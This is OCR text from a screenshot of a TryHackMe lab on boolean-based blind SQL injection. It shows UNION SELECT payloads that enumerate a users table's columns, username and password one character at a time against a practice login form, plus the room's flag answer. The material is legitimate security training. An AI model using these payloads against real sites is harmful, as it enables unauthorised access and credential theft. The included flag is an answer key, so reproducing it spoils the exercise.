 TryHackMe | SQL Injection
tryhackme.com/room/sqlinjectionlm
O
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Room progress ( 69% )
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA='sqli_three' and TABLE_NAME='users' and COLUMN_NAME like 'a%' and
COLUMN_NAME !='id';
Repeating this process three times will enable you to discover the columns' id, username and
password. Which now you can use to query the users table for login credentials. First, you'll need to
discover a valid username, which you can use the payload below:
admin123' UNION SELECT 1,2,3 from users where username like 'a%
Once you've cycled through all the characters, you will confirm the existence of the
username admin. Now you've got the username. You can concentrate on discovering the password.
The payload below shows you how to find the password:
admin123' UNION SELECT 1,2,3 from users where username='admin' and password like 'a%
Cycling through all the characters, you'll discover the password is 3845.
You can now use the username and password you've enumerated through the blind SQL Injection
vulnerability on the login form to access the next level.
er the questions below
What is the flag after completing level three?
SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
er?username=admin123' UNION SELECT 1;2,3 from users where username like 'a%
{"taken":false}
https://website.thm/login
Login Form
Username:
admin123
Password:
Login
SQL Query
SQL Results
sqlinjectionv2-badr (savagenj)
32min 43s